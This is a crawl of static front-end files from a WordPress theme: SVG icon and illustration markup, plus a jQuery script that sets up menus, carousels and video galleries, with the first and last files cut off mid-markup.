d="M303.543,251.53a10.775,10.775,0,0,0-7.082-6l.155-.066,5.586,13.106,1.442-.614.237.555a11.212,11.212,0,0,0,.424-2.347A9.945,9.945,0,0,0,303.543,251.53Z"/><path class="cz" d="M303.059,251.736a10.379,10.379,0,0,0-6.82-5.775l.5-.212,5.465,12.824,1.041-.443.141.332a10.858,10.858,0,0,0,.409-2.26A9.6,9.6,0,0,0,303.059,251.736Z"/><path class="da" d="M302.574,251.942a9.976,9.976,0,0,0-6.557-5.552l.84-.358,5.345,12.541-.163,1.945A9.98,9.98,0,0,0,302.574,251.942Z"/><path class="db" d="M302.09,252.149a9.581,9.581,0,0,0-6.295-5.331l1.183-.5,5.224,12.259-.626,1.809A9.578,9.578,0,0,0,302.09,252.149Z"/><path class="dc" d="M301.606,252.355a9.179,9.179,0,0,0-6.033-5.108l1.525-.65,5.1,11.976-1.089,1.672A9.183,9.183,0,0,0,301.606,252.355Z"/><path class="dd" d="M301.121,252.562a8.111,8.111,0,0,0-2.3-3.065,9.216,9.216,0,0,0-1.619-1.075l.566-.241,4.19,9.83-.566.242a9.253,9.253,0,0,0,.346-1.912A8.117,8.117,0,0,0,301.121,252.562Z"/><path class="de" d="M300.637,252.768a7.759,7.759,0,0,0-2.191-2.926l.03-.012,2.784,6.532-.03.013A7.74,7.74,0,0,0,300.637,252.768Z"/><path class="df" d="M300.153,252.975a7.385,7.385,0,0,0-2.087-2.787l.476-.2,2.652,6.222-.477.2A7.373,7.373,0,0,0,300.153,252.975Z"/><path class="dg" d="M299.868,253.1l-3.236-7.593Z"/><path class="dh" d="M299.868,253.1,296.8,245.9Z"/><path class="di" d="M299.868,253.1l-2.9-6.793Z"/><path class="dj" d="M299.868,253.1l-2.725-6.394Z"/><path class="dk" d="M299.868,253.1l-2.555-5.994Z"/><path class="dl" d="M299.868,253.1l-2.384-5.595Z"/><path class="dm" d="M299.868,253.1l-2.214-5.195Z"/><path class="dn" d="M299.868,253.1l-2.044-4.795Z"/><path class="do" d="M299.868,253.1l-1.874-4.4Z"/><path class="dp" d="M299.868,253.1l-1.7-4Z"/><path class="dq" d="M299.868,253.1l-1.533-3.6Z"/><path class="dr" d="M299.868,253.1l-1.363-3.2Z"/><path class="ds" d="M299.868,253.1l-1.192-2.8Z"/><path class="dt" d="M299.868,253.1l-1.022-2.4Z"/><path class="du" d="M299.868,253.1l-.852-2Z"/><path class="dv" d="M299.868,253.1l-.681-1.6Z"/><path class="dw" d="M299.868,253.1l-.511-1.2Z"/><path class="dx" d="M299.868,253.1l-.341-.8Z"/><path class="dy" d="M299.868,253.1l-.17-.4Z"/></g><path class="dz" d="M285.176,217.9l61.6,2.992,12.644-16.831Z"/><path class="ea" d="M285.176,217.9l55.43,11.2-12.644,16.831Z"/><path class="eb" d="M340.605,229.106l-55.43-11.2,61.6,2.992,2.536,17.294Z"/><path class="ec" d="M347.337,220.145,285.176,217.9l61.6,2.992Z"/><path class="ed" d="M340.605,229.106l-55.43-11.2L340.1,229.779Z"/><path class="ee" d="M740.062,11.632c13.326,85.6-28.556,176.046-106.587,230.2C606.848,260.305,575.357,275,541.3,277.454s-70.756-9.257-89.238-34.045c-13.2-17.7-15.947-39.8-14.447-60.8,1.163-16.268,5.391-33.617,19.229-44.722,16.378-13.143,42.423-13.737,63.077-6.315,32,11.5,53.662,40,57.231,69.736s-9.518,59.933-31.607,82.969-52.557,39.338-84.943,50S393.8,350.27,359.419,354.1" transform="translate(0 -126.667)"/></g></svg>

--- FILE ---
content_type: application/javascript
request_url: https://momcomindia.info/wp-content/themes/momcom/assets/js/custom.js?ver=5.8.12
body_size: 1223
content:
jQuery(window).load(function() {
    jQuery('#loader-wrapper').hide();
    jQuery('#menu-header_menu').find('li').find("ul").parent("li").addClass('dropdown');
    jQuery(document).find('#menu-header_menu').find('li.dropdown').find('a:first').addClass('dropdown-toggle');
    jQuery(document).find('#menu-header_menu').find('li').addClass('nav-item');
    jQuery(document).find('#menu-header_menu').find('li').find('a').addClass('nav-link');
    jQuery(document).find('#menu-header_menu').find('li.dropdown').find('ul').addClass('dropdown-menu');
    jQuery(document).find('#menu-header_menu').find('li.dropdown').find('ul a').addClass('dropdown-item');
    jQuery(".dropdown-toggle").attr("data-toggle", "dropdown");
    jQuery(".dropdown").click(function() {
        jQuery(this).addClass('open')
    }, function() {
        jQuery(this).removeClass('open')
    })
});
jQuery(window).scroll(function() {
    if (jQuery(this).scrollTop()) {
        jQuery('#toTop').fadeIn()
    } else {
        jQuery('#toTop').fadeOut()
    }
});
jQuery(document).ready(function() {
    jQuery("#toTop").click(function() {
        jQuery("html, body").animate({
            scrollTop: 0
        }, 1000)
    });
    jQuery('.sponsored_business_slider').owlCarousel({
        loop: !0,
        autoplay: !0,
        responsiveClass: !0,
        margin: 30,
        responsive: {
            0: {
                items: 1,
                nav: !0
            },
            768: {
                items: 2,
                nav: !0,
            },
            1000: {
                items: 3,
                nav: !0
            }
        },
        nav: !0,
        navText: ["<i class='fas fa-arrow-left'></i>", "<i class='fas fa-arrow-right'></i>"]
    });
    jQuery('.sponsored_business_slider_2').owlCarousel({
        loop: !0,
        autoplay: !0,
        responsiveClass: !0,
        margin: 30,
        responsive: {
            0: {
                items: 1,
                nav: !0
            },
            768: {
                items: 2,
                nav: !0,
            },
            1000: {
                items: 4,
                nav: !0
            }
        },
        nav: !0,
        navText: ["<i class='fas fa-arrow-left'></i>", "<i class='fas fa-arrow-right'></i>"]
    });
    jQuery('.image_gallery_slider').owlCarousel({
        items: 1,
        loop: !0,
        autoplay: !0,
        nav: !1,
    });
    if (jQuery('.vlog_overly_slider').length) {
        jQuery('.vlog_overly_slider').owlCarousel({
            loop: !1,
            margin: 30,
            nav: !1,
            dots: !1,
            mouseDrag: !1,
            touchDrag: !1,
            pullDrag: !1,
            freeDrag: !1,
            responsive: {
                0: {
                    items: 1,
                    autoplay: !0,
                    autoplayTimeout: 6000,
                    loop: !0,
                    dots: !0,
                    mouseDrag: !0,
                    touchDrag: !0,
                    pullDrag: !0,
                    freeDrag: !0,
                },
                600: {
                    items: 3
                },
                1000: {
                    items: 3
                }
            }
        })
    }
    if (jQuery('#video-gallery').length) {
        jQuery('#video-gallery').lightGallery({
            selector: '.video_box_click',
            share: !1,
            actualSize: !1,
            zoom: !1,
            fullScreen: !1,
            download: !1,
            autoplay: !1,
            enableDrag: !1,
            thumbnail: !1,
            controls: !1,
            counter: !1
        })
    }
    if (jQuery('#vlog_overly').length) {
        jQuery('#vlog_overly').lightGallery({
            selector: '.vlog_overly_box_click',
            share: !1,
            actualSize: !1,
            zoom: !1,
            fullScreen: !1,
            download: !1,
            autoplay: !1,
            enableDrag: !1,
            thumbnail: !1,
            controls: !1,
            counter: !1
        })
    }
    if (jQuery('#latest_videos').length) {
        jQuery('#latest_videos').lightGallery({
            selector: '.latest_videos_click',
            share: !1,
            actualSize: !1,
            zoom: !1,
            fullScreen: !1,
            download: !1,
            autoplay: !1,
            enableDrag: !1,
            thumbnail: !1,
            controls: !1,
            counter: !1
        })
    }
    jQuery('.gallery_box_list').lightGallery({
        selector: '.gallery_box_click',
        share: !1,
        actualSize: !1,
        zoom: !1,
        fullScreen: !1,
        download: !1,
        autoplay: !1,
    });
    jQuery('.hamburger').on('click', function() {
        if (jQuery(this).hasClass('active')) {
            jQuery(this).removeClass('active');
            jQuery('body').removeClass('overflow_hidden');
            jQuery('.menu_main').removeClass('active')
        } else {
            jQuery(this).addClass('active');
            jQuery('body').addClass('overflow_hidden');
            jQuery('.menu_main').addClass('active')
        }
    });
    if (jQuery('.home_owl_top_slider').length) {
        jQuery('.home_owl_top_slider').owlCarousel({
     
            margin: 15,
            nav: !1,
            dots: !1,
 
            responsive: {
                0: {
                    items: 1,
                    dots: !0,
                },
                480: {
                    items: 2,
                    dots: !0
                },
                600: {
                    items: 3,
                    dots: !0
                },
                768: {
                    items: 4,
                    dots: !0
                },
                992: {
                    items: 4,
                    autoplay: !0,
                    autoplayTimeout: 6000,
                    dots: !0
                },
                1200: {
                    items: 5,
                    mouseDrag: false,
                    touchDrag: false,
                    pullDrag: false,
                    freeDrag: false,
                }
            }
        })
    }
    if (jQuery('.media_coverage_slider').length) {
        jQuery('.media_coverage_slider').owlCarousel({
            loop: !1,
            margin: 50,
            nav: !1,
            loop: !0,
            dots: !0,
            items: 3,
            autoplay: !0,
            autoplayTimeout: 8000,
            responsive: {
                0: {
                    items: 1,
                    margin: 0,
                },
                480: {
                    items: 2,
                    margin: 30,
                },
                650: {
                    items: 1,
                    margin: 0,
                },
                1200: {
                    items: 3,
                }
            }
        })
    }
    if (jQuery('.must_read_article_slider').length) {
        jQuery('.must_read_article_slider').owlCarousel({
            loop: !1,
            margin: 0,
            nav: !1,
            dots: !1,
            items: 1,
            responsive: {
                0: {
                    items: 1,
                    margin: 0,
                    dots: !0,
                    loop: !0,
                    autoplay: !0,
                    autoplayTimeout: 8000,
                },
                480: {
                    items: 2,
                    margin: 30,
                    dots: !0,
                    loop: !0,
                    autoplay: !0,
                    autoplayTimeout: 8000,
                },
                650: {
                    items: 1,
                    mouseDrag: !1,
                    touchDrag: !1,
                    pullDrag: !1,
                    freeDrag: !1,
                }
            }
        })
    }
})

--- FILE ---
content_type: image/svg+xml
request_url: https://momcomindia.info/wp-content/themes/momcom/assets/images/youtube_icon.svg
body_size: 1414
content:
<svg xmlns="http://www.w3.org/2000/svg" width="33.404" height="18.527" viewBox="0 0 33.404 18.527"><defs><style>.a{fill:#fff;}.a,.b{fill-rule:evenodd;}.b,.c{fill:red;}</style></defs><g transform="translate(-1072 -18.081)"><g transform="translate(-30)"><path class="a" d="M212.533,107.82l-3.143-1.942v7.766l3.142-1.942,3.143-1.942Zm0,0" transform="translate(903.243 -82.414)"/><path class="b" d="M20.1,14.87l3.143,1.942,3.143,1.942-3.143,1.942L20.1,22.636V14.87Zm-9.931,8.3c.266,2.545,1.288,3.561,3.356,3.883a87.993,87.993,0,0,0,17.884,0c2.068-.323,3.09-1.338,3.356-3.883a49.949,49.949,0,0,0,0-8.826c-.266-2.545-1.288-3.561-3.356-3.883a87.993,87.993,0,0,0-17.884,0c-2.068.323-3.09,1.338-3.356,3.883a49.988,49.988,0,0,0,0,8.826Zm0,0" transform="translate(1093.534 8.595)"/><path d="M16.75,23.312c-1.193.04-2.455.061-3.75.061a67.464,67.464,0,0,1-8.864-.449c-1.929-.3-2.7-1.2-2.929-3.434a49.667,49.667,0,0,1,0-8.721c.234-2.235,1-3.133,2.929-3.434.313-.049.681-.1,1.094-.138a.508.508,0,1,0-.1-1.01c-.43.045-.815.093-1.146.145A4.222,4.222,0,0,0,1.326,7.6,5.219,5.219,0,0,0,.2,10.663,50.879,50.879,0,0,0,.2,19.6a5.22,5.22,0,0,0,1.129,3.061A4.221,4.221,0,0,0,3.98,23.927a68.372,68.372,0,0,0,9.02.462c1.307,0,2.58-.021,3.784-.061a.508.508,0,0,0-.034-1.015Zm0,0" transform="translate(1102 12.219)"/><path d="M188.893,4.794a5.222,5.222,0,0,0-1.129-3.061A4.222,4.222,0,0,0,185.11.462,68.376,68.376,0,0,0,176.089,0c-1.307,0-2.58.021-3.784.061a.508.508,0,1,0,.034,1.015c1.193-.04,2.455-.061,3.75-.061a67.471,67.471,0,0,1,8.864.449c1.929.3,2.7,1.2,2.929,3.434a49.628,49.628,0,0,1,0,8.721c-.234,2.235-1,3.133-2.929,3.434-.313.049-.681.1-1.094.138a.508.508,0,0,0,.052,1.013l.053,0c.43-.045.815-.093,1.146-.145a4.223,4.223,0,0,0,2.654-1.271,5.222,5.222,0,0,0,1.129-3.061,50.881,50.881,0,0,0,0-8.932Zm0,0" transform="translate(938.911 18.088)"/><path d="M206.451,99.834l-6.285-3.883a.508.508,0,0,0-.775.432v7.766a.508.508,0,0,0,.775.432l6.285-3.883a.508.508,0,0,0,0-.864Zm-6.044,3.4V97.293l4.811,2.972Zm0,0" transform="translate(912.734 -72.918)"/><path d="M132.356,4.048h.034a.508.508,0,0,0-.068-1.014h0a.508.508,0,0,0,.034,1.015Zm0,0" transform="translate(976.847 15.21)"/><path d="M360.619,341.663a.508.508,0,0,0,.033,1.014h.035a.508.508,0,0,0-.068-1.013Zm0,0" transform="translate(760.144 -306.224)"/></g><path class="c" d="M4.855-15.207l-.239.218a1.818,1.818,0,0,1-.265.171q-.223.13-.223.192a1.789,1.789,0,0,0,.363.571,1.445,1.445,0,0,1,.363.654l-.052.27q-.052.29-.228.29A.648.648,0,0,1,4-13.195q-.213-.353-.379-.353-.083,0-.182.555t-.41.555q-.156,0-.291-.223a.953.953,0,0,1-.135-.5.255.255,0,0,1,.041-.114l.228-.633a.11.11,0,0,0-.125-.124,2.63,2.63,0,0,0-1.276.612.323.323,0,0,1-.1.052q-.207,0-.207-.3a.469.469,0,0,1,.1-.348,1.021,1.021,0,0,1,.368-.187,1.289,1.289,0,0,0,.415-.213.792.792,0,0,1,.342-.166.756.756,0,0,0,.379-.239,2.633,2.633,0,0,0-.41-.679.849.849,0,0,1-.223-.576q0-.207.166-.207.1,0,.425.28l.2.145a1.693,1.693,0,0,1,.312.306q.062.1.135.1t.062-.1a.523.523,0,0,1,.114-.259.623.623,0,0,0,.114-.207v-.218q0-.062.156-.145a.325.325,0,0,0,.042-.114v-.041l-.073-.228q0-.145.26-.145.508,0,.508.674,0,.124-.228.28l-.093.249v.083l-.021.093q0,.062.052.062l.384-.218.145-.187a.423.423,0,0,1,.311-.1q.3.218.3.27a.642.642,0,0,1-.14.254A.672.672,0,0,1,4.855-15.207Z" transform="translate(1100 35)"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://momcomindia.info/wp-content/themes/momcom/assets/images/search_icon.svg
body_size: 297
content:
<svg xmlns="http://www.w3.org/2000/svg" width="16.906" height="16.848" viewBox="0 0 16.906 16.848"><defs><style>.a{fill:none;stroke:#000;}</style></defs><path class="a" d="M805.747,386.04l-3.852-3.851a6.763,6.763,0,1,0-.668.668l3.852,3.851a.477.477,0,0,0,.334.141.464.464,0,0,0,.334-.141.476.476,0,0,0,0-.668Zm-14.763-8.282a5.809,5.809,0,1,1,5.809,5.812,5.815,5.815,0,0,1-5.809-5.812Zm0,0" transform="translate(-789.539 -370.5)"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://momcomindia.info/wp-content/themes/momcom/assets/images/newsletter-image.svg
body_size: 9817
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="350.464" height="242.869" viewBox="0 0 350.464 242.869"><defs><style>.a,.b{fill:none;}.b{stroke:#0c0c0c;stroke-miterlimit:10;stroke-dasharray:6;}.c{clip-path:url(#a);}.d{fill:#751480;}.e{fill:#761580;}.f{fill:#771680;}.g{fill:#781780;}.h{fill:#791881;}.i{fill:#7a1881;}.j{fill:#7a1981;}.k{fill:#7b1981;}.l{fill:#7c1a81;}.m{fill:#7c1b81;}.n{fill:#7d1b81;}.o{fill:#7e1c81;}.p{fill:#7f1d81;}.q{fill:#7f1d82;}.r{fill:#801e82;}.s{fill:#811f82;}.t{fill:#822082;}.u{fill:#832082;}.v{fill:#832182;}.w{fill:#842282;}.x{fill:#852282;}.y{fill:#862382;}.z{fill:#872483;}.aa{fill:#872583;}.ab{fill:#882683;}.ac{fill:#892683;}.ad{fill:#8a2783;}.ae{fill:#8b2883;}.af{fill:#8c2983;}.ag{fill:#8d2a83;}.ah{fill:#8e2a84;}.ai{fill:#8f2b84;}.aj{fill:#8f2c84;}.ak{fill:#902d84;}.al{fill:#912e84;}.am{fill:#922f84;}.an{fill:#932f84;}.ao{fill:#943085;}.ap{fill:#953185;}.aq{fill:#963285;}.ar{fill:#973385;}.as{fill:#983485;}.at{fill:#993585;}.au{fill:#9a3585;}.av{fill:#9b3685;}.aw{fill:#9c3786;}.ax{fill:#9d3886;}.ay{fill:#9e3986;}.az{fill:#9f3a86;}.ba{fill:#a03b86;}.bb{fill:#a13c86;}.bc{fill:#a23d87;}.bd{fill:#a33e87;}.be{fill:#a43f87;}.bf{fill:#a54087;}.bg{fill:#a64087;}.bh{fill:#a74187;}.bi{fill:#a84287;}.bj{fill:#a94388;}.bk{fill:#a48;}.bl{fill:#ab4588;}.bm{fill:#ac4688;}.bn{fill:#ad4788;}.bo{fill:#ae4888;}.bp{fill:#af4988;}.bq{fill:#b04a89;}.br{fill:#b24b89;}.bs{fill:#b34c89;}.bt{fill:#b44d89;}.bu{fill:#b54e89;}.bv{fill:#b64f89;}.bw{fill:#b7508a;}.bx{fill:#b8518a;}.by{fill:#b9528a;}.bz{fill:#ba538a;}.ca{fill:#bb548a;}.cb{fill:#bd558a;}.cc{fill:#be568b;}.cd{fill:#bf578b;}.ce{fill:#c0588b;}.cf{fill:#c1598b;}.cg{fill:#c25a8b;}.ch{fill:#c35b8b;}.ci{fill:#c45c8c;}.cj{fill:#c65d8c;}.ck{fill:#c75e8c;}.cl{fill:#c85f8c;}.cm{fill:#c9608c;}.cn{fill:#ca618c;}.co{fill:#cb628d;}.cp{fill:#cc638d;}.cq{fill:#ce648d;}.cr{fill:#cf668d;}.cs{fill:#d0678d;}.ct{fill:#d1688d;}.cu{fill:#d2698e;}.cv{fill:#d36a8e;}.cw{fill:#d56b8e;}.cx{fill:#d66c8e;}.cy{fill:#d76d8e;}.cz{fill:#d86e8e;}.da{fill:#d96f8f;}.db{fill:#db708f;}.dc{fill:#dc718f;}.dd{fill:#dd728f;}.de{fill:#de748f;}.df{fill:#df758f;}.dg{fill:#e17690;}.dh{fill:#e27790;}.di{fill:#e37890;}.dj{fill:#e47990;}.dk{fill:#e57a90;}.dl{fill:#e77b90;}.dm{fill:#e87c91;}.dn{fill:#e97d91;}.do{fill:#ea7f91;}.dp{fill:#ec8091;}.dq{fill:#ed8191;}.dr{fill:#ee8292;}.ds{fill:#ef8392;}.dt{fill:#f18492;}.du{fill:#f28592;}.dv{fill:#f38692;}.dw{fill:#f48892;}.dx{fill:#f58993;}.dy{fill:#f78a93;}.dz{fill:#f88b93;}.ea{fill:url(#b);}.eb{fill:url(#c);}.ec{fill:url(#d);}.ed{fill:#fcc29f;}.ee{fill:#fba999;}</style><clipPath id="a"><path class="a" d="M105.976,216.878l87.937-75.468L113.638,196.6Z"/></clipPath><linearGradient id="b" x1="-1.243" y1="6.703" x2="-2.154" y2="6.374" gradientUnits="objectBoundingBox"><stop offset="0" stop-color="#fcba9d"/><stop offset="0.563" stop-color="#ed8493"/><stop offset="1" stop-color="#e4608d"/></linearGradient><linearGradient id="c" x1="11.513" y1="2.127" x2="12.302" y2="2.001" xlink:href="#b"/><linearGradient id="d" x1="-0.434" y1="2.961" x2="-1.359" y2="2.473" gradientUnits="objectBoundingBox"><stop offset="0" stop-color="#f88b93"/><stop offset="0.206" stop-color="#d76d8e"/><stop offset="0.573" stop-color="#a23d86"/><stop offset="0.849" stop-color="#811f81"/><stop offset="1" stop-color="#751480"/></linearGradient></defs><g transform="translate(-276.996 -4339.495)"><path class="b" d="M-156.047-23.116s-.5,43,34,118,92.67,99.027,111.491,102.549c19.524,3.654,41.648-3.246,52.657-19.779,2.9-4.359,5.026-9.441,4.857-14.676s-3-10.577-7.785-12.705c-7.081-3.15-15.406,1.622-19.984,7.875-7.93,10.828-8.6,26.222-2.469,38.16s18.493,20.207,31.751,22.3,27.154-1.732,38.1-9.5" transform="translate(433.547 4362.616)"/><g transform="translate(433.547 4362.616)"><g class="c"><rect class="d" width="87.937" height="75.468" transform="translate(105.976 141.411)"/><path class="d" d="M105.489,207.108V168.95h-2.962a99.539,99.539,0,0,1,25.464-31.159v3.133H194.4v76.441H105.489Z"/><path class="d" d="M105.489,207.108V169.242h-2.126a98.769,98.769,0,0,1,25.269-30.922v2.6H194.4v76.441H105.489Z"/><path class="e" d="M105.489,207.108V169.533H104.2a98.037,98.037,0,0,1,25.075-30.684v2.075H194.4v76.441H105.489Z"/><path class="e" d="M105.489,207.108V169.824h-.455a97.275,97.275,0,0,1,24.881-30.446v1.546H194.4v76.441H105.489Z"/><path class="f" d="M105.489,207.108V174.431h-1.682q.969-2.183,2.063-4.315a96.5,96.5,0,0,1,24.686-30.209v1.017H194.4v76.441H105.489Z"/><path class="f" d="M105.489,207.108V179.07h-2.626a83.62,83.62,0,0,1,3.843-8.663A95.756,95.756,0,0,1,131.2,140.436v.488h63.2v76.441H105.489Z"/><path class="g" d="M105.489,207.108V179.292h-1.76a83.115,83.115,0,0,1,3.812-8.594,94.986,94.986,0,0,1,24.3-29.733q1.923-1.587,3.937-3.1v3.056H194.4v76.441H105.489Z"/><path class="g" d="M105.489,207.108V179.515H104.6a82.323,82.323,0,0,1,3.782-8.526,94.233,94.233,0,0,1,24.1-29.494q1.908-1.575,3.906-3.073v2.5H194.4v76.441H105.489Z"/><path class="h" d="M105.489,207.108v-18.55h-2.777a80.116,80.116,0,0,1,6.5-17.277,93.463,93.463,0,0,1,23.908-29.257q1.893-1.562,3.875-3.048v1.948h57.4v76.441H105.489Z"/><path class="i" d="M105.489,207.108v-18.4H103.6a79.476,79.476,0,0,1,6.448-17.137,92.689,92.689,0,0,1,23.714-29.019q1.877-1.549,3.843-3.023v1.394H194.4v76.441H105.489Z"/><path class="j" d="M102.26,207.108c0-25,12.284-47.64,32.144-64.026q1.861-1.536,3.812-3v.84H194.4v76.441H105.489V207.108Z"/><path class="k" d="M103.167,207.108c0-24.8,12.182-47.247,31.878-63.5q3.693-3.046,7.73-5.8v3.109H194.4v76.441H105.489V207.108Z"/><path class="l" d="M104.074,207.108c0-24.59,12.081-46.853,31.613-62.968q3.662-3.021,7.665-5.747v2.531H194.4v76.441H105.489V207.108Z"/><path class="m" d="M104.981,207.108c0-24.384,11.979-46.459,31.347-62.439q3.631-3,7.6-5.7v1.954H194.4v76.441H106.214v3.19q-.406-2.191-.681-4.419A73.929,73.929,0,0,1,104.981,207.108Z"/><path class="n" d="M105.888,207.108c0-24.177,11.878-46.065,31.081-61.909q3.6-2.972,7.536-5.651v1.376h49.9v76.441H107.11v3.076q-.4-2.173-.674-4.381A73.1,73.1,0,0,1,105.888,207.108Z"/><path class="o" d="M106.795,207.108c0-23.971,11.776-45.672,30.816-61.38q3.57-2.946,7.471-5.6v.8H194.4v76.441H108.007v2.963q-.4-2.155-.669-4.345A72.647,72.647,0,0,1,106.795,207.108Z"/><path class="p" d="M107.7,207.108c0-23.764,11.675-45.278,30.55-60.851q3.54-2.921,7.407-5.554v.221H194.4v76.441H108.9v2.849q-.4-2.138-.664-4.307A72.015,72.015,0,0,1,107.7,207.108Z"/><path class="q" d="M108.609,207.108c0-23.557,11.573-44.884,30.285-60.322q3.507-2.895,7.342-5.506,1.916-1.3,3.906-2.532v2.176H194.4v76.441H109.8V220.1q-.392-2.118-.657-4.27A71.353,71.353,0,0,1,108.609,207.108Z"/><path class="r" d="M109.516,207.108c0-23.351,11.472-44.491,30.019-59.793q3.477-2.87,7.278-5.458,1.9-1.291,3.872-2.51v1.577H194.4v76.441H110.7v2.621q-.39-2.1-.652-4.232A70.72,70.72,0,0,1,109.516,207.108Z"/><path class="s" d="M110.423,207.108c0-23.144,11.37-44.1,29.753-59.264A100.55,100.55,0,0,1,155.21,137.61v3.314H194.4v76.441H111.593v2.507q-.386-2.082-.646-4.195A70.059,70.059,0,0,1,110.423,207.108Z"/><path class="t" d="M111.33,207.108c0-22.937,11.269-43.7,29.488-58.735a99.593,99.593,0,0,1,14.9-10.142v2.693H194.4v76.441H112.49v2.393q-.382-2.062-.64-4.157A69.437,69.437,0,0,1,111.33,207.108Z"/><path class="u" d="M112.237,207.108c0-22.731,11.167-43.309,29.222-58.205a98.749,98.749,0,0,1,14.766-10.052v2.073H194.4v76.441H113.386v2.279q-.378-2.044-.634-4.12A68.777,68.777,0,0,1,112.237,207.108Z"/><path class="v" d="M113.144,207.108c0-22.524,11.065-42.916,28.956-57.676a97.766,97.766,0,0,1,14.632-9.96v1.452H194.4v76.441H114.283v2.165q-.375-2.025-.629-4.082A68.343,68.343,0,0,1,113.144,207.108Z"/><path class="w" d="M114.051,207.108c0-22.317,10.964-42.522,28.691-57.147a96.93,96.93,0,0,1,14.5-9.869v.832H194.4v76.441H115.179v2.051q-.371-2.007-.622-4.045A67.483,67.483,0,0,1,114.051,207.108Z"/><path class="x" d="M114.958,207.108c0-22.111,10.862-42.128,28.425-56.618a96.075,96.075,0,0,1,14.363-9.777v.211H194.4v76.441H116.076V219.3q-.367-1.987-.617-4.007A67.048,67.048,0,0,1,114.958,207.108Z"/><path class="y" d="M115.865,207.108c0-21.9,10.761-41.735,28.159-56.089a95.175,95.175,0,0,1,14.229-9.686q1.918-1.068,3.9-2.063v1.654H194.4v76.441H116.973v1.823q-.366-1.97-.612-3.97A66.387,66.387,0,0,1,115.865,207.108Z"/><path class="z" d="M116.772,207.108c0-21.7,10.659-41.341,27.894-55.56a94.259,94.259,0,0,1,14.094-9.594q3.8-2.118,7.853-3.936v2.906H194.4v76.441H117.869v1.709q-.362-1.952-.606-3.932A65.767,65.767,0,0,1,116.772,207.108Z"/><path class="aa" d="M117.679,207.108c0-21.491,10.558-40.947,27.628-55.031a93.408,93.408,0,0,1,13.96-9.5q3.765-2.1,7.778-3.9v2.248H194.4v76.441H118.766v1.6q-.358-1.932-.6-3.9A65.105,65.105,0,0,1,117.679,207.108Z"/><path class="ab" d="M118.586,207.108c0-21.284,10.456-40.553,27.362-54.5a92.39,92.39,0,0,1,13.827-9.412q3.728-2.078,7.7-3.861v1.59H194.4v76.441H119.662v1.481q-.354-1.914-.594-3.857A64.46,64.46,0,0,1,118.586,207.108Z"/><path class="ac" d="M119.493,207.108c0-21.078,10.355-40.16,27.1-53.972a91.555,91.555,0,0,1,13.692-9.321q3.691-2.057,7.628-3.823v.932H194.4v76.441H120.559v1.367q-.351-1.895-.589-3.82A64.01,64.01,0,0,1,119.493,207.108Z"/><path class="ad" d="M120.4,207.108c0-20.871,10.253-39.766,26.831-53.443a90.624,90.624,0,0,1,13.558-9.229q3.655-2.037,7.553-3.786v.274H194.4v76.441H121.455v1.253q-.347-1.876-.582-3.782A63.177,63.177,0,0,1,120.4,207.108Z"/><path class="ae" d="M121.307,207.108c0-20.664,10.152-39.372,26.565-52.914A93.878,93.878,0,0,1,176.7,138.157v2.767h17.7v76.441H122.352V218.5q-.343-1.857-.577-3.745A62.528,62.528,0,0,1,121.307,207.108Z"/><path class="af" d="M122.214,207.108c0-20.458,10.05-38.978,26.3-52.385a92.946,92.946,0,0,1,28.542-15.877v2.078H194.4v76.441H123.248v1.025q-.34-1.839-.571-3.707A62.1,62.1,0,0,1,122.214,207.108Z"/><path class="ag" d="M123.121,207.108c0-20.251,9.949-38.585,26.034-51.856a92.017,92.017,0,0,1,28.254-15.716v1.388H194.4v76.441H124.145v.911q-.337-1.821-.565-3.67A61.235,61.235,0,0,1,123.121,207.108Z"/><path class="ah" d="M124.028,207.108c0-20.044,9.847-38.191,25.769-51.327a91.062,91.062,0,0,1,27.965-15.556v.7H194.4v76.441H125.042v.8q-.334-1.8-.56-3.632A60.8,60.8,0,0,1,124.028,207.108Z"/><path class="ai" d="M124.935,207.108c0-19.838,9.746-37.8,25.5-50.8a90.094,90.094,0,0,1,27.677-15.4v.009H194.4v76.441H125.938v.683q-.33-1.784-.554-3.6A60.139,60.139,0,0,1,124.935,207.108Z"/><path class="aj" d="M125.842,207.108c0-19.631,9.644-37.4,25.237-50.268A89.188,89.188,0,0,1,178.468,141.6q3.865-1.349,7.917-2.39v1.71H194.4v76.441H126.835v.569q-.327-1.764-.548-3.557A59.505,59.505,0,0,1,125.842,207.108Z"/><path class="ak" d="M126.749,207.108c0-19.424,9.543-37.01,24.972-49.739a88.221,88.221,0,0,1,27.1-15.075,98.168,98.168,0,0,1,16-4.1l-.424,2.729v76.441h-66.67v.455q-.323-1.746-.542-3.52A58.858,58.858,0,0,1,126.749,207.108Z"/><path class="al" d="M127.656,207.108c0-19.218,9.441-36.616,24.706-49.21a87.3,87.3,0,0,1,26.812-14.915,97.238,97.238,0,0,1,15.834-4.055l-.607,2v76.441H128.628v.341q-.321-1.728-.537-3.482A58.224,58.224,0,0,1,127.656,207.108Z"/><path class="am" d="M128.563,207.108c0-19.011,9.34-36.222,24.44-48.681a86.387,86.387,0,0,1,26.524-14.754,96.179,96.179,0,0,1,15.664-4.012l-.79,1.263v76.441H129.524v.227q-.316-1.708-.53-3.445A57.563,57.563,0,0,1,128.563,207.108Z"/><path class="an" d="M129.47,207.108c0-18.8,9.238-35.829,24.175-48.152a85.432,85.432,0,0,1,26.235-14.594,95.132,95.132,0,0,1,15.493-3.967l-.972.529v76.441h-63.98v.113q-.313-1.69-.525-3.407A56.931,56.931,0,0,1,129.47,207.108Z"/><path class="ao" d="M130.377,207.108c0-18.6,9.137-35.435,23.909-47.623a84.5,84.5,0,0,1,25.947-14.433,94,94,0,0,1,15.323-3.924H194.4v76.237H132.035v3.316A56.3,56.3,0,0,1,130.377,207.108Z"/><path class="ap" d="M131.284,207.108c0-18.391,9.035-35.041,23.643-47.094a83.553,83.553,0,0,1,25.659-14.272,92.866,92.866,0,0,1,15.153-3.881H194.4v75.5H132.924v3.165A55.662,55.662,0,0,1,131.284,207.108Z"/><path class="aq" d="M132.191,207.108c0-18.185,8.934-34.647,23.378-46.564a82.591,82.591,0,0,1,25.37-14.113,91.935,91.935,0,0,1,14.983-3.837H194.4v74.771H133.813v3.014A54.981,54.981,0,0,1,132.191,207.108Z"/><path class="ar" d="M133.1,207.108c0-17.978,8.832-34.254,23.112-46.035a81.662,81.662,0,0,1,25.082-13.952,90.816,90.816,0,0,1,14.812-3.794h-1.7v74.038H134.7v2.864A54.414,54.414,0,0,1,133.1,207.108Z"/><path 